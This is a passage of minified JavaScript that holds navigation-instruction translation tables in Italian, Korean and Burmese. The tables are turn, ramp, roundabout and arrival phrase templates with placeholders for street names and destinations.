{destination}"},uturn:{default:"Fai un'inversione a U alla fine della strada",name:"Fai un'inversione a U in {way_name} alla fine della strada",destination:"Fai un'inversione a U verso {destination} alla fine della strada"}},fork:{default:{default:"Mantieni la {modifier} al bivio",name:"Mantieni la {modifier} al bivio in {way_name}",destination:"Mantieni la {modifier} al bivio verso {destination}"},"slight left":{default:"Mantieni la sinistra al bivio",name:"Mantieni la sinistra al bivio in {way_name}",destination:"Mantieni la sinistra al bivio verso {destination}"},"slight right":{default:"Mantieni la destra al bivio",name:"Mantieni la destra al bivio in {way_name}",destination:"Mantieni la destra al bivio verso {destination}"},"sharp left":{default:"Svolta a sinistra al bivio",name:"Svolta a sinistra in {way_name}",destination:"Svolta a sinistra verso {destination}"},"sharp right":{default:"Svolta a destra al bivio",name:"Svolta a destra in {way_name}",destination:"Svolta a destra verso {destination}"},uturn:{default:"Fai un'inversione a U",name:"Fai un'inversione a U in {way_name}",destination:"Fai un'inversione a U verso {destination}"}},merge:{default:{default:"Immettiti a {modifier}",name:"Immettiti {modifier} in {way_name}",destination:"Immettiti {modifier} verso {destination}"},straight:{default:"Immettiti a dritto",name:"Immettiti dritto in {way_name}",destination:"Immettiti dritto verso {destination}"},"slight left":{default:"Immettiti a sinistra",name:"Immettiti a sinistra in {way_name}",destination:"Immettiti a sinistra verso {destination}"},"slight right":{default:"Immettiti a destra",name:"Immettiti a destra in {way_name}",destination:"Immettiti a destra verso {destination}"},"sharp left":{default:"Immettiti a sinistra",name:"Immettiti a sinistra in {way_name}",destination:"Immettiti a sinistra verso {destination}"},"sharp right":{default:"Immettiti a destra",name:"Immettiti a destra in {way_name}",destination:"Immettiti a destra verso {destination}"},uturn:{default:"Fai un'inversione a U",name:"Fai un'inversione a U in {way_name}",destination:"Fai un'inversione a U verso {destination}"}},"new name":{default:{default:"Continua a {modifier}",name:"Continua a {modifier} in {way_name}",destination:"Continua a {modifier} verso {destination}"},straight:{default:"Continua dritto",name:"Continua in {way_name}",destination:"Continua verso {destination}"},"sharp left":{default:"Svolta a sinistra",name:"Svolta a sinistra in {way_name}",destination:"Svolta a sinistra verso {destination}"},"sharp right":{default:"Svolta a destra",name:"Svolta a destra in {way_name}",destination:"Svolta a destra verso {destination}"},"slight left":{default:"Continua leggermente a sinistra",name:"Continua leggermente a sinistra in {way_name}",destination:"Continua leggermente a sinistra verso {destination}"},"slight right":{default:"Continua leggermente a destra",name:"Continua leggermente a destra in {way_name} ",destination:"Continua leggermente a destra verso {destination}"},uturn:{default:"Fai un'inversione a U",name:"Fai un'inversione a U in {way_name}",destination:"Fai un'inversione a U verso {destination}"}},notification:{default:{default:"Continua a {modifier}",name:"Continua a {modifier} in {way_name}",destination:"Continua a {modifier} verso {destination}"},uturn:{default:"Fai un'inversione a U",name:"Fai un'inversione a U in {way_name}",destination:"Fai un'inversione a U verso {destination}"}},"off ramp":{default:{default:"Prendi la rampa",name:"Prendi la rampa in {way_name}",destination:"Prendi la rampa verso {destination}",exit:"Prendi l'uscita {exit}",exit_destination:"Prendi l'uscita  {exit} verso {destination}"},left:{default:"Prendi la rampa a sinistra",name:"Prendi la rampa a sinistra in {way_name}",destination:"Prendi la rampa a sinistra verso {destination}",exit:"Prendi l'uscita {exit} a sinistra",exit_destination:"Prendi la {exit}  uscita a sinistra verso {destination}"},right:{default:"Prendi la rampa a destra",name:"Prendi la rampa a destra in {way_name}",destination:"Prendi la rampa a destra verso {destination}",exit:"Prendi la {exit} uscita a destra",exit_destination:"Prendi la {exit} uscita a destra verso {destination}"},"sharp left":{default:"Prendi la rampa a sinistra",name:"Prendi la rampa a sinistra in {way_name}",destination:"Prendi la rampa a sinistra verso {destination}",exit:"Prendi l'uscita {exit} a sinistra",exit_destination:"Prendi la {exit}  uscita a sinistra verso {destination}"},"sharp right":{default:"Prendi la rampa a destra",name:"Prendi la rampa a destra in {way_name}",destination:"Prendi la rampa a destra verso {destination}",exit:"Prendi la {exit} uscita a destra",exit_destination:"Prendi la {exit} uscita a destra verso {destination}"},"slight left":{default:"Prendi la rampa a sinistra",name:"Prendi la rampa a sinistra in {way_name}",destination:"Prendi la rampa a sinistra verso {destination}",exit:"Prendi l'uscita {exit} a sinistra",exit_destination:"Prendi la {exit}  uscita a sinistra verso {destination}"},"slight right":{default:"Prendi la rampa a destra",name:"Prendi la rampa a destra in {way_name}",destination:"Prendi la rampa a destra verso {destination}",exit:"Prendi la {exit} uscita a destra",exit_destination:"Prendi la {exit} uscita a destra verso {destination}"}},"on ramp":{default:{default:"Prendi la rampa",name:"Prendi la rampa in {way_name}",destination:"Prendi la rampa verso {destination}"},left:{default:"Prendi la rampa a sinistra",name:"Prendi la rampa a sinistra in {way_name}",destination:"Prendi la rampa a sinistra verso {destination}"},right:{default:"Prendi la rampa a destra",name:"Prendi la rampa a destra in {way_name}",destination:"Prendi la rampa a destra verso {destination}"},"sharp left":{default:"Prendi la rampa a sinistra",name:"Prendi la rampa a sinistra in {way_name}",destination:"Prendi la rampa a sinistra verso {destination}"},"sharp right":{default:"Prendi la rampa a destra",name:"Prendi la rampa a destra in {way_name}",destination:"Prendi la rampa a destra verso {destination}"},"slight left":{default:"Prendi la rampa a sinistra",name:"Prendi la rampa a sinistra in {way_name}",destination:"Prendi la rampa a sinistra verso {destination}"},"slight right":{default:"Prendi la rampa a destra",name:"Prendi la rampa a destra in {way_name}",destination:"Prendi la rampa a destra verso {destination}"}},rotary:{default:{default:{default:"Immettiti nella rotonda",name:"Immettiti nella ritonda ed esci in {way_name}",destination:"Immettiti nella ritonda ed esci verso {destination}"},name:{default:"Immettiti in {rotary_name}",name:"Immettiti in {rotary_name} ed esci su {way_name}",destination:"Immettiti in {rotary_name} ed esci verso {destination}"},exit:{default:"Immettiti nella rotonda e prendi la {exit_number} uscita",name:"Immettiti nella rotonda e prendi la {exit_number} uscita in {way_name}",destination:"Immettiti nella rotonda e prendi la {exit_number} uscita verso   {destination}"},name_exit:{default:"Immettiti in {rotary_name} e prendi la {exit_number} uscita",name:"Immettiti in {rotary_name} e prendi la {exit_number} uscita in {way_name}",destination:"Immettiti in {rotary_name} e prendi la {exit_number}  uscita verso {destination}"}}},roundabout:{default:{exit:{default:"Immettiti nella rotonda e prendi la {exit_number} uscita",name:"Immettiti nella rotonda e prendi la {exit_number} uscita in {way_name}",destination:"Immettiti nella rotonda e prendi la {exit_number} uscita verso {destination}"},default:{default:"Entra nella rotonda",name:"Entra nella rotonda e prendi l'uscita in {way_name}",destination:"Entra nella rotonda e prendi l'uscita verso {destination}"}}},"roundabout turn":{default:{default:"Fai una {modifier}",name:"Fai una {modifier} in {way_name}",destination:"Fai una {modifier} verso {destination}"},left:{default:"Svolta a sinistra",name:"Svolta a sinistra in {way_name}",destination:"Svolta a sinistra verso {destination}"},right:{default:"Gira a destra",name:"Svolta a destra in {way_name}",destination:"Svolta a destra verso {destination}"},straight:{default:"Continua dritto",name:"Continua dritto in {way_name}",destination:"Continua dritto verso {destination}"}},"exit roundabout":{default:{default:"Fai una {modifier}",name:"Fai una {modifier} in {way_name}",destination:"Fai una {modifier} verso {destination}"},left:{default:"Svolta a sinistra",name:"Svolta a sinistra in {way_name}",destination:"Svolta a sinistra verso {destination}"},right:{default:"Gira a destra",name:"Svolta a destra in {way_name}",destination:"Svolta a destra verso {destination}"},straight:{default:"Continua dritto",name:"Continua dritto in {way_name}",destination:"Continua dritto verso {destination}"}},"exit rotary":{default:{default:"Fai una {modifier}",name:"Fai una {modifier} in {way_name}",destination:"Fai una {modifier} verso {destination}"},left:{default:"Svolta a sinistra",name:"Svolta a sinistra in {way_name}",destination:"Svolta a sinistra verso {destination}"},right:{default:"Gira a destra",name:"Svolta a destra in {way_name}",destination:"Svolta a destra verso {destination}"},straight:{default:"Prosegui dritto",name:"Continua su {way_name}",destination:"Continua verso {destination}"}},turn:{default:{default:"Fai una {modifier}",name:"Fai una {modifier} in {way_name}",destination:"Fai una {modifier} verso {destination}"},left:{default:"Svolta a sinistra",name:"Svolta a sinistra in {way_name}",destination:"Svolta a sinistra verso {destination}"},right:{default:"Gira a destra",name:"Svolta a destra in {way_name}",destination:"Svolta a destra verso {destination}"},straight:{default:"Prosegui dritto",name:"Continua su {way_name}",destination:"Continua verso {destination}"}},"use lane":{no_lanes:{default:"Continua dritto"},default:{default:"{lane_instruction}"}}}}},{}],34:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:false},v5:{constants:{ordinalize:{1:"첫번쩨",2:"두번째",3:"세번째",4:"네번쩨",5:"다섯번째",6:"여섯번째",7:"일곱번째",8:"여덟번째",9:"아홉번째",10:"열번째"},direction:{north:"북쪽",northeast:"북동쪽",east:"동쪽",southeast:"남동쪽",south:"남쪽",southwest:"남서쪽",west:"서쪽",northwest:"북서쪽"},modifier:{left:"좌회전",right:"우회전","sharp left":"바로좌회전","sharp right":"바로우회전","slight left":"조금왼쪽","slight right":"조금오른쪽",straight:"직진",uturn:"유턴"},lanes:{xo:"우측차선 유지",ox:"좌측차선 유지",xox:"중앙유지",oxo:"계속 좌측 또는 우측 차선"}},modes:{ferry:{default:"페리를 타시오",name:"페리를 타시오 {way_name}",destination:"페리를 타고 {destination}까지 가세요."}},phrase:{"two linked by distance":"{instruction_one}, 그리고, {distance} 안에, {instruction_two}","two linked":"{instruction_one}, 그리고 {instruction_two}","one in distance":"{distance} 내에, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"{exit}번으로 나가세요."},arrive:{default:{default:" {nth}목적지에 도착하였습니다.",upcoming:"{nth}목적지에 곧 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"도착할 예정입니다.",named:"경유지 {waypoint_name}에 도착하였습니다."},left:{default:"좌측에 {nth} 목적지가 있습니다.",upcoming:"좌측에 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"좌측에 경유지 {waypoint_name}에 도착하였습니다."},right:{default:"우측에 {nth} 목적지가 있습니다.",upcoming:"우측에 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"우측에 경유지 {waypoint_name}에 도착하였습니다."},"sharp left":{default:"좌측에 {nth} 목적지가 있습니다.",upcoming:"좌측에 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"좌측에 경유지 {waypoint_name}에 도착하였습니다."},"sharp right":{default:"우측에 {nth} 목적지가 있습니다.",upcoming:"우측에 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"우측에 경유지 {waypoint_name}에 도착하였습니다."},"slight right":{default:"우측에 {nth} 목적지가 있습니다.",upcoming:"우측에 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"우측에 경유지 {waypoint_name}에 도착하였습니다."},"slight left":{default:"좌측에 {nth} 목적지가 있습니다.",upcoming:"좌측에 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"좌측에 경유지 {waypoint_name}에 도착하였습니다."},straight:{default:"바로 앞에 {nth} 목적지가 있습니다.",upcoming:"직진하시면 {nth} 목적지에 도착할 예정입니다.",short:"도착하였습니다","short-upcoming":"목적지에 곧 도착할 예정입니다.",named:"정면에 경유지 {waypoint_name}에 도착하였습니다."}},continue:{default:{default:"{modifier} 회전",name:"{modifier} 회전하고 {way_name}로 직진해 주세요.",destination:"{modifier} 회전하고 {destination}까지 가세요.",exit:"{way_name} 쪽으로 {modifier} 회전 하세요."},straight:{default:"계속 직진해 주세요.",name:"{way_name} 로 계속 직진해 주세요.",destination:"{destination}까지 직진해 주세요.",distance:"{distance}까지 직진해 주세요.",namedistance:"{distance}까지 {way_name}로 가주세요."},"sharp left":{default:"급좌회전 하세요.",name:"급좌회전 하신 후 {way_name}로 가세요.",destination:"급좌회전 하신 후 {destination}로 가세요."},"sharp right":{default:"급우회전 하세요.",name:"급우회전 하고 {way_name}로 가세요.",destination:"급우회전 하신 후 {destination}로 가세요."},"slight left":{default:"약간 좌회전하세요.",name:"약간 좌회전 하고 {way_name}로 가세요.",destination:"약간 좌회전 하신 후 {destination}로 가세요."},"slight right":{default:"약간 우회전하세요.",name:"약간 우회전 하고 {way_name}로 가세요.",destination:"약간 우회전 하신 후 {destination}로 가세요."},uturn:{default:"유턴 하세요",name:"유턴해서 {way_name}로 가세요.",destination:"유턴하신 후 {destination}로 가세요."}},depart:{default:{default:"{direction}로 가세요",name:"{direction} 로 가서 {way_name} 를 이용하세요. ",namedistance:"{direction}로 가서{way_name} 를 {distance}까지 가세요."}},"end of road":{default:{default:"{modifier} 회전하세요.",name:"{modifier}회전하고 {way_name}로 가세요.",destination:"{modifier}회전 하신 후 {destination}로 가세요."},straight:{default:"계속 직진해 주세요.",name:"{way_name}로 계속 직진해 주세요.",destination:"{destination}까지 직진해 주세요."},uturn:{default:"도로 끝까지 가서 유턴해 주세요.",name:"도로 끝까지 가서 유턴해서 {way_name}로 가세요.",destination:"도로 끝까지 가서 유턴해서 {destination} 까지 가세요."}},fork:{default:{default:"갈림길에서 {modifier} 으로 가세요.",name:"{modifier}하고 {way_name}로 가세요.",destination:"{modifier}하고 {destination}까지 가세요."},"slight left":{default:"갈림길에서 좌회전 하세요.",name:"좌회전 해서 {way_name}로 가세요.",destination:"좌회전 해서 {destination}까지 가세요."},"slight right":{default:"갈림길에서 우회전 하세요.",name:"우회전 해서 {way_name}로 가세요.",destination:"우회전 해서 {destination}까지 가세요."},"sharp left":{default:"갈림길에서 급좌회전 하세요.",name:"급좌회전 해서 {way_name}로 가세요.",destination:"급좌회전 해서 {destination}까지 가세요."},"sharp right":{default:"갈림길에서 급우회전 하세요.",name:"급우회전 해서 {way_name}로 가세요.",destination:"급우회전 해서 {destination}까지 가세요."},uturn:{default:"유턴하세요.",name:"유턴해서 {way_name}로 가세요.",destination:"유턴해서 {destination}까지 가세요."}},merge:{default:{default:"{modifier} 합류",name:"{modifier} 합류하여 {way_name}로 가세요.",destination:"{modifier} 합류하여 {destination}로 가세요."},straight:{default:"합류",name:"{way_name}로 합류하세요.",destination:"{destination}로 합류하세요."},"slight left":{default:"좌측으로 합류하세요.",name:"좌측{way_name}로 합류하세요.",destination:"좌측으로 합류하여 {destination}까지 가세요."},"slight right":{default:"우측으로 합류하세요.",name:"우측{way_name}로 합류하세요.",destination:"우측으로 합류하여 {destination}까지 가세요."},"sharp left":{default:"좌측으로 합류하세요.",name:"좌측{way_name}로 합류하세요.",destination:"좌측으로 합류하여 {destination}까지 가세요."},"sharp right":{default:"우측으로 합류하세요.",name:"우측{way_name}로 합류하세요.",destination:"우측으로 합류하여 {destination}까지 가세요."},uturn:{default:"유턴하세요.",name:"유턴해서 {way_name}로 가세요.",destination:"유턴해서 {destination}까지 가세요."}},"new name":{default:{default:"{modifier} 유지하세요.",name:"{modifier} 유지해서 {way_name}로 가세요.",destination:"{modifier} 유지해서 {destination}까지 가세요."},straight:{default:"직진해주세요.",name:"{way_name}로 계속 가세요.",destination:"{destination}까지 계속 가세요."},"sharp left":{default:"급좌회전 하세요.",name:"급좌회전 해서 {way_name}로 가세요.",destination:"급좌회전 해서 {destination}까지 가세요."},"sharp right":{default:"급우회전 하세요.",name:"급우회전 해서 {way_name}로 가세요.",destination:"급우회전 해서 {destination}까지 가세요."},"slight left":{default:"약간 좌회전 해세요.",name:"약간 좌회전해서 {way_name}로 가세요.",destination:"약간 좌회전 해서 {destination}까지 가세요."},"slight right":{default:"약간 우회전 해세요.",name:"약간 우회전해서 {way_name}로 가세요.",destination:"약간 우회전 해서 {destination}까지 가세요."},uturn:{default:"유턴해주세요.",name:"유턴해서 {way_name}로 가세요.",destination:"유턴해서 {destination}까지 가세요."}},notification:{default:{default:"{modifier} 하세요.",name:"{modifier}해서 {way_name}로 가세요.",destination:"{modifier}해서 {destination}까지 가세요."},uturn:{default:"유턴하세요.",name:"유턴해서 {way_name}로 가세요.",destination:"유턴해서 {destination}까지 가세요."}},"off ramp":{default:{default:"램프로 진출해 주세요..",name:"램프로 진출해서 {way_name}로 가세요.",destination:"램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 출구로 나가세요.",exit_destination:"{exit} 출구로 나가서 {destination}까지 가세요."},left:{default:"왼쪽의 램프로 진출해 주세요.",name:"왼쪽의 램프로 진출해서 {way_name}로 가세요.",destination:"왼쪽의 램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 왼쪽의 출구로 나가세요.",exit_destination:"{exit} 왼쪽의 출구로 가나서 {destination}까지 가세요."},right:{default:"오른쪽의 램프로 진출해 주세요.",name:"오른쪽의 램프로 진출해서 {way_name}로 가세요.",destination:"오른쪽의 램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 오른쪽의 출구로 나가세요.",exit_destination:"{exit} 오른쪽의 출구로 가나서 {destination}까지 가세요."},"sharp left":{default:"왼쪽의 램프로 진출해 주세요.",name:"왼쪽의 램프로 진출해서 {way_name}로 가세요.",destination:"왼쪽의 램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 왼쪽의 출구로 나가세요.",exit_destination:"{exit} 왼쪽의 출구로 가나서 {destination}까지 가세요."},"sharp right":{default:"오른쪽의 램프로 진출해 주세요.",name:"오른쪽의 램프로 진출해서 {way_name}로 가세요.",destination:"오른쪽의 램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 오른쪽의 출구로 나가세요.",exit_destination:"{exit} 오른쪽의 출구로 가나서 {destination}까지 가세요."},"slight left":{default:"왼쪽의 램프로 진출해 주세요.",name:"왼쪽의 램프로 진출해서 {way_name}로 가세요.",destination:"왼쪽의 램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 왼쪽의 출구로 나가세요.",exit_destination:"{exit} 왼쪽의 출구로 가나서 {destination}까지 가세요."},"slight right":{default:"오른쪽의 램프로 진출해 주세요.",name:"오른쪽의 램프로 진출해서 {way_name}로 가세요.",destination:"오른쪽의 램프로 진출해서 {destination}까지 가세요.",exit:"{exit} 오른쪽의 출구로 나가세요.",exit_destination:"{exit} 오른쪽의 출구로 가나서 {destination}까지 가세요."}},"on ramp":{default:{default:"램프로 진입해 주세요..",name:"램프로 진입해서 {way_name}로 가세요.",destination:"램프로 진입해서 {destination}까지 가세요."},left:{default:"왼쪽의 램프로 진입해 주세요.",name:"왼쪽의 램프로 진입해서 {way_name}로 가세요.",destination:"왼쪽의 램프로 진입해서 {destination}까지 가세요."},right:{default:"오른쪽의 램프로 진입해 주세요.",name:"오른쪽의 램프로 진입해서 {way_name}로 가세요.",destination:"오른쪽의 램프로 진입해서 {destination}까지 가세요."},"sharp left":{default:"왼쪽의 램프로 진입해 주세요.",name:"왼쪽의 램프로 진입해서 {way_name}로 가세요.",destination:"왼쪽의 램프로 진입해서 {destination}까지 가세요."},"sharp right":{default:"오른쪽의 램프로 진입해 주세요.",name:"오른쪽의 램프로 진입해서 {way_name}로 가세요.",destination:"오른쪽의 램프로 진입해서 {destination}까지 가세요."},"slight left":{default:"왼쪽의 램프로 진입해 주세요.",name:"왼쪽의 램프로 진입해서 {way_name}로 가세요.",destination:"왼쪽의 램프로 진입해서 {destination}까지 가세요."},"slight right":{default:"오른쪽의 램프로 진입해 주세요.",name:"오른쪽의 램프로 진입해서 {way_name}로 가세요.",destination:"오른쪽의 램프로 진입해서 {destination}까지 가세요."}},rotary:{default:{default:{default:"로터리로 진입하세요.",name:"로터리로 진입해서 {way_name} 나가세요.",destination:"로터리로 진입해서 {destination}로 나가세요."},name:{default:"{rotary_name}로 진입하세요.",name:"{rotary_name}로 진입해서 {way_name}로 나가세요.",destination:"{rotary_name}로 진입해서 {destination}로 나가세요."},exit:{default:"로터리로 진입해서 {exit_number} 출구로 나가세요.",name:"로터리로 진입해서 {exit_number} 출구로 나가 {way_name}로 가세요.",destination:"로터리로 진입해서 {exit_number} 출구로 나가 {destination}로 가세요."},name_exit:{default:"{rotary_name}로 진입해서 {exit_number}번 출구로 나가세요.",name:"{rotary_name}로 진입해서 {exit_number}번 출구로 나가 {way_name}로 가세요.",destination:"{rotary_name}로 진입해서 {exit_number}번 출구로 나가 {destination}로 가세요."}}},roundabout:{default:{exit:{default:"로터리로 진입해서 {exit_number}로 나가세요.",name:"로터리로 진입해서 {exit_number}로 나가서 {way_name}로 가세요.",destination:"로터리로 진입해서 {exit_number}로 나가서 {destination}로 가세요."},default:{default:"로터리로 진입하세요.",name:"로터리로 진입해서 {way_name} 나가세요.",destination:"로터리로 진입해서 {destination}로 나가세요."}}},"roundabout turn":{default:{default:"{modifier} 하세요.",name:"{modifier} 하시고 {way_name}로 가세요.",destination:"{modifier} 하시고 {destination}까지 가세요."},left:{default:"좌회전 하세요.",name:"좌회전 하시고 {way_name}로 가세요.",destination:"좌회전 하시고 {destination}까지 가세요."},right:{default:"우회전 하세요.",name:"우회전 하시고 {way_name}로 가세요.",destination:"우회전 하시고 {destination}까지 가세요."},straight:{default:"직진 하세요.",name:"직진하시고 {way_name}로 가세요.",destination:"직진하시고 {destination}까지 가세요."}},"exit roundabout":{default:{default:"로타리에서 진출하세요.",name:"로타리에서 진출해서 {way_name}로 가세요.",destination:"로타리에서 진출해서 {destination}까지 가세요."}},"exit rotary":{default:{default:"로타리에서 진출하세요.",name:"로타리에서 진출해서 {way_name}로 가세요.",destination:"로타리에서 진출해서 {destination}까지 가세요."}},turn:{default:{default:"{modifier} 하세요.",name:"{modifier} 하시고 {way_name}로 가세요.",destination:"{modifier} 하시고 {destination}까지 가세요."},left:{default:"좌회전 하세요.",name:"좌회전 하시고 {way_name}로 가세요.",destination:"좌회전 하시고 {destination}까지 가세요."},right:{default:"우회전 하세요.",name:"우회전 하시고 {way_name}로 가세요.",destination:"우회전 하시고 {destination}까지 가세요."},straight:{default:"직진 하세요.",name:"직진하시고 {way_name}로 가세요.",destination:"직진하시고 {destination}까지 가세요."}},"use lane":{no_lanes:{default:"직진하세요."},default:{default:"{lane_instruction}"}}}}},{}],35:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:false},v5:{constants:{ordinalize:{1:"ပထမ",2:"ဒုတိယ",3:"တတိယ",4:"စတုတၳ",5:"ပဥၥမ",6:"ဆဌမ",7:"သတၱမ",8:"အဌမ",9:"နဝမ",10:"ဒသမ"},direction:{north:"ေျမာက္အရပ္",northeast:"အေရွ႕ေျမာက္အရပ္",east:"အေရွ႕အရပ္",southeast:"အေရွ႕ေတာင္အရပ္",south:"ေတာင္အရပ္",southwest:"အေနာက္ေတာင္အရပ္",west:"အေနာက္အရပ္",northwest:"အေနာက္ေျမာက္အရပ္"},modifier:{left:"ဘယ္ဘက္",right:"ညာဘက္","sharp left":"ဘယ္ဘက္ ေထာင့္ခ်ိဳး","sharp right":"ညာဘက္ ေထာင္႔ခ်ိဳး","slight left":"ဘယ္ဘက္ အနည္းငယ္","slight right":"ညာဘက္ အနည္းငယ္",straight:"ေျဖာင္႔ေျဖာင္႔တန္းတန္း",uturn:"ဂ-ေကြ႔"},lanes:{xo:"ညာဘက္သို႕ဆက္သြားပါ",ox:"ဘယ္ဘက္သို႕ဆက္သြားပါ",xox:"အလယ္တြင္ဆက္ေနပါ",oxo:"ဘယ္ သို႕မဟုတ္ ညာဘက္သို႕ ဆက္သြားပါ"}},modes:{ferry:{default:"ဖယ္ရီ စီးသြားပါ",name:"{way_name}ကို ဖယ္ရီစီးသြားပါ",destination:"{destination}ဆီသို႕ ဖယ္ရီစီးသြားပါ"}},phrase:{"two linked by distance":"{instruction_one}ျပီးေနာက္ {distance}အတြင္း {instruction_two}","two linked":"{instruction_one}ျပီးေနာက္ {instruction_two}","one in distance":"{distance}အတြင္း {instruction_one}","name and ref":"{name}( {ref})","exit with number":"{exit}မွထြက္ပါ"},arrive:{default:{default:"{nth}သင္ သြားလိုေသာ ခရီးပန္းတိုင္သို႕ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ေရာက္လိမ့္မည္",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရိွၿပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name} မွာ ေရာက္ရွိျပီ"},left:{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ဘယ္ဘက္တြင္ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ဘယ္ဘက္တြင္ေရာက္လိမ့္မည္",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရိွၿပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name}မွာဘယ္ဘက္ေကြ႕ကာ ေရာက္ရွိျပီ"},right:{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ ညာဘက္ေကြ႕ကာ ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ{nth} ခရီးပန္းတိုင္သို႕ ညာဘက္ေကြ႕ကာ ေရာက္လိမ့္မည္",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရိွၿပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name} မွာညာဘက္ေကြ႕ကာ ေရာက္ရွိျပီ"},"sharp left":{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ဘယ္ဘက္တြင္ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ဘယ္ဘက္တြင္ေရာက္ရွိျပီ",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရိွၿပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name}မွာဘယ္ဘက္ေကြ႕ကာ ေရာက္ရွိျပီ"},"sharp right":{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ ညာဘက္ေကြ႕ကာ ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ{nth} ခရီးပန္းတိုင္သို႕ ညာဘက္ေကြ႕ကာ ေရာက္လိမ့္မည္",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရိွၿပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name} မွာညာဘက္ေကြ႕ကာ ေရာက္ရွိျပီ"},"slight right":{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ ညာဘက္ေကြ႕ကာ ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ{nth} ခရီးပန္းတိုင္သို႕ ညာဘက္ေကြ႕ကာ ေရာက္လိမ့္မည္",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရိွၿပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name} မွာညာဘက္ေကြ႕ကာ ေရာက္ရွိျပီ"},"slight left":{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ဘယ္ဘက္တြင္ေရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕ဘယ္ဘက္တြင္ေရာက္ရွိျပီ",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရွိျပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name}မွာဘယ္ဘက္ေကြ႕ကာ ေရာက္ရွိျပီ"},straight:{default:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕တည့္တည့္သြားကာရာက္ရွိျပီ",upcoming:"သင္ သြားလိုေသာ {nth}ခရီးပန္းတိုင္သို႕တည့္တည့္သြားကာရာက္ရွိမည္",short:"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္ရွိျပီ","short-upcoming":"သင္သြားလိုေသာ ေနရာသို႔ ေရာက္လိမ့္မည္",named:"သင္ သည္ {waypoint_name}မွာတည့္တည့္သြားကာ ေရာက္ရွိျပီ"}},continue:{default:{default:"{modifier}ကိုလွည့္ပါ",name:"{way_name}​​ေပၚတြင္ေနရန္ {modifier}ကိုလွည့္ပါ",destination:"{destination}ဆီသို႕ {modifier}ကို လွည္႕ပါ",exit:"{way_name}​​ေပၚသို႕ {modifier}ကိုလွည့္ပါ"},straight:{default:"ေျဖာင္႔ေျဖာင္႔တန္းတန္း ဆက္သြားပါ",name:"{way_name}​​ေပၚတြင္ေနရန္တည္တည့္ဆက္သြာပါ",destination:"{destination}ဆီသို႕ဆက္သြားပါ",distance:"{distance}ေလာက္ တည့္တည့္ ဆက္သြားပါ",namedistance:"{way_name}​​ေပၚတြင္{distance}ေလာက္ဆက္သြားပါ"},"sharp left":{default:"ဘယ္ဘက္ေထာင့္ခ်ိဳးေကြ႕ပါ",name:"{way_name}​ေပၚတြင္ေနရန္ ဘယ္ဘက္ေထာင့္ခ်ိဳးေကြ႕ပါ",destination:"{destination}ဆီသို႕ ဘယ္ဘက္ေထာင့္ခ်ိဳးေကြ႕ပါ"},"sharp right":{default:"ညာဘက္ ေထာင္႔ခ်ိဳးေကြ႕ပါ",name:"{way_name}​ေပၚတြင္ေနရန္ ညာဘက္ေထာင့္ခ်ိဳးေကြ႕ပါ",destination:"{destination}ဆီသို႕ 